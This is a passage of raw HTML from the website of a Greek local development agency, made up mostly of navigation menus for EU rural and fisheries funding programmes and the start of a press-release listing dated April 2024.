><a  href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%ce%b3/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2074"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074" ><a  href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89%ce%bd/" class="fusion-bottombar-highlight"><span>ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2072"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072" ><a  href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2067"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067" ><a  href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΓΤΑΑ</span></a></li><li  id="menu-item-2066"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066" ><a  href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2076"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076" ><a  href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86/" class="fusion-bottombar-highlight"><span>ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2073"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073" ><a  href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd%ce%b1/" class="fusion-bottombar-highlight"><span>ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΓΤΑΑ</span></a></li></ul></li><li  id="menu-item-2010"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2010 fusion-dropdown-submenu" ><a  href="#" class="fusion-bottombar-highlight"><span>Επιχειρησιακό πρόγραμμα Αλιείας και Θάλασσας ΕΤΘΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2107"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΤΘΑ</span></a></li><li  id="menu-item-2100"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100" ><a  href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΤΘΑ</span></a></li><li  id="menu-item-2094"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094" ><a  href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2-2/" class="fusion-bottombar-highlight"><span>ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ -ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΤΘΑ</span></a></li><li  id="menu-item-2096"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096" ><a  href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5-2/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΤΘΑ</span></a></li><li  id="menu-item-2095"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095" ><a  href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%cf%84/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΤΘΑ</span></a></li><li  id="menu-item-2099"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099" ><a  href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89-2/" class="fusion-bottombar-highlight"><span>ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΤΘΑ</span></a></li><li  id="menu-item-2097"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097" ><a  href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΤΘΑ</span></a></li><li  id="menu-item-2106"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106" ><a  href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΤΘΑ</span></a></li><li  id="menu-item-2105"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105" ><a  href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΤΘΑ</span></a></li><li  id="menu-item-2101"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101" ><a  href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86-2/" class="fusion-bottombar-highlight"><span>ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΤΘΑ</span></a></li><li  id="menu-item-2098"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098" ><a  href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd-2/" class="fusion-bottombar-highlight"><span>ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΤΘΑ</span></a></li></ul></li></ul></li><li  id="menu-item-2108"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2108 fusion-dropdown-menu"  data-item-id="2108"><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/" class="fusion-bottombar-highlight"><span class="menu-text">ΠΡΟΓΡΑΜΜΑΤΑ &#038; ΕΡΓΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2109"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/" class="fusion-bottombar-highlight"><span>CLLD 2014-2020</span></a></li><li  id="menu-item-2114"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/leader-2007-2013/" class="fusion-bottombar-highlight"><span>LEADER 2007-2013</span></a></li><li  id="menu-item-2111"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" class="fusion-bottombar-highlight"><span>INTERREG ETOURIST</span></a></li><li  id="menu-item-2113"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" class="fusion-bottombar-highlight"><span>INTERREG GUT</span></a></li><li  id="menu-item-2112"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-green-holidays/" class="fusion-bottombar-highlight"><span>INTERREG GREEN HOLIDAYS</span></a></li><li  id="menu-item-2110"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-cb-roads/" class="fusion-bottombar-highlight"><span>INTERREG CB ROADS</span></a></li><li  id="menu-item-2115"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80-%ce%b5%ce%ba-%ce%bf/" class="fusion-bottombar-highlight"><span>ΤΟΠ.ΕΚ.Ο</span></a></li><li  id="menu-item-2116"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80%cf%83%ce%b1/" class="fusion-bottombar-highlight"><span>ΤΟΠΣΑ</span></a></li><li  id="menu-item-2117"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2117 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/" class="fusion-bottombar-highlight"><span>ΑΡΧΕΙΟ ΠΡΟΓΡΑΜΜΑΤΩΝ</span></a></li></ul></li><li  id="menu-item-2137"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137 fusion-dropdown-menu"  data-item-id="2137"><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/" class="fusion-bottombar-highlight"><span class="menu-text">ΣΥΝΕΡΓΑΣΙΕΣ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2138"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2138 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/" class="fusion-bottombar-highlight"><span>ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2150"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2150" ><a  href="https://dimossin.gr/enerdeca-%ce%b9%ce%b9/" class="fusion-bottombar-highlight"><span>ENERDECA ΙΙ</span></a></li><li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149" ><a  href="https://dimossin.gr/local-tour/" class="fusion-bottombar-highlight"><span>LOCAL TOUR</span></a></li><li  id="menu-item-2148"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2148" ><a  href="https://dimossin.gr/%ce%b7-%ce%b1%ce%be%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%cf%80%ce%bf%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b2%ce%b9%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b1%cf%83-%cf%83%cf%84%ce%b7%ce%bd/" class="fusion-bottombar-highlight"><span>Η ΑΞΙΑ ΤΟΥ ΑΠΟΘΕΜΑΤΟΣ ΒΙΟΣΦΑΙΡΑΣ ΣΤΗΝ ΤΟΠΙΚΗ ΚΟΙΝΟΤΗΤΑ</span></a></li></ul></li><li  id="menu-item-2140"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2140 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/" class="fusion-bottombar-highlight"><span>ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2147"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2147" ><a  href="https://dimossin.gr/%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7-%cf%84%ce%bf%cf%85-%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%ce%bc/" class="fusion-bottombar-highlight"><span>ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΤΟΥ ΟΙΝΟΤΟΥΡΙΣΜΟΥ</span></a></li><li  id="menu-item-2146"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2146" ><a  href="https://dimossin.gr/%ce%b3%ce%b5%cf%85%cf%83%ce%b5%ce%b9%cf%83-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%cf%89%ce%bd-%ce%b5%ce%ba%ce%bb%ce%b5%ce%ba%cf%84%ce%b5%cf%83-%ce%b9%ce%b9/" class="fusion-bottombar-highlight"><span>ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ ΕΚΛΕΚΤΕΣ ΙΙ</span></a></li></ul></li><li  id="menu-item-2139"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2139 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2145"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2145" ><a  href="https://dimossin.gr/creation-and-implementation-of-a-knowledge-based-platform-on-marine-protected-areas-mpa-and-socio-economic-development-in-the-mediterranean/" class="fusion-bottombar-highlight"><span>CREATION AND IMPLEMENTATION OF A KNOWLEDGE-BASED PLATFORM ON MARINE PROTECTED AREAS (MPA) AND SOCIO-ECONOMIC DEVELOPMENT IN THE MEDITERRANEAN</span></a></li></ul></li><li  id="menu-item-2141"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2144"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2144" ><a  href="https://dimossin.gr/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%b1%ce%bb%ce%bb%ce%bf%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%bb/" class="fusion-bottombar-highlight"><span>ΘΑΛΑΣΣΙΟ ΠΕΡΙΒΑΛΛΟΝ, ΠΑΡΑΚΤΙΕΣ ΑΠΕΙΛΕΣ ΚΑΙ ΑΛΙΕΙΑ</span></a></li><li  id="menu-item-2143"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2143" ><a  href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%b1%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9/" class="fusion-bottombar-highlight"><span>ΔΙΑΤΟΠΙΚΗ/ΔΙΑΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΕΡΓΑΣΙΑ  «ΑΛΙΕΥΤΙΚΟΣ ΤΟΥΡΙΣΜΟΣ»</span></a></li></ul></li></ul></li><li  id="menu-item-1327"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"  data-item-id="1327"><a  href="https://dimossin.gr/category/ekdoseis/" class="fusion-bottombar-highlight"><span class="menu-text">ΕΚΔΟΣΕΙΣ</span></a></li><li  id="menu-item-1984"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"  data-item-id="1984"><a  href="https://dimossin.gr/contact-us/" class="fusion-bottombar-highlight"><span class="menu-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li><li  id="menu-item-1608"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"  data-item-id="1608"><a  href="https://etourist.dimossin.gr" class="fusion-bottombar-highlight"><span class="menu-text">Interreg eTourist</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Αναζήτηση" data-title="Αναζήτηση" title="Αναζήτηση"></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://dimossin.gr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Αναζήτηση ...</span>
													<input type="search" value="" name="s" class="s" placeholder="Αναζήτηση..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://dimossin.gr" class="fusion-breadcrumb-link"><span >Αρχική</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">ΠΡΟΓΡΑΜΜΑΤΑ &amp; ΕΡΓΑ</span></span></div>						</div>
									
			</div>

			
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="" style="float: right;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-medium-alternate-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-medium-alternate fusion-posts-container-infinite fusion-posts-container-load-more fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-3086" class="fusion-post-medium-alternate  post fusion-clearfix post-3086 type-post status-publish format-standard has-post-thumbnail hentry category-clld-2014-2020 category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		23	</span>
	<span class="fusion-month-year">
		04, 2024	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2020/05/leader-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2020/05/leader-320x202.jpg 320w, https://dimossin.gr/wp-content/uploads/2020/05/leader-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%cf%84%cf%85%cf%80%ce%bf%cf%85-4/">ΔΕΛΤΙΟ ΤΥΠΟΥ</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2020/05/leader.jpg" data-id="3086" data-rel="iLightbox[gallery]" data-title="leader" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%cf%84%cf%85%cf%80%ce%bf%cf%85-4/">
						ΔΕΛΤΙΟ ΤΥΠΟΥ					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/" rel="tag">CLLD 2014-2020</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
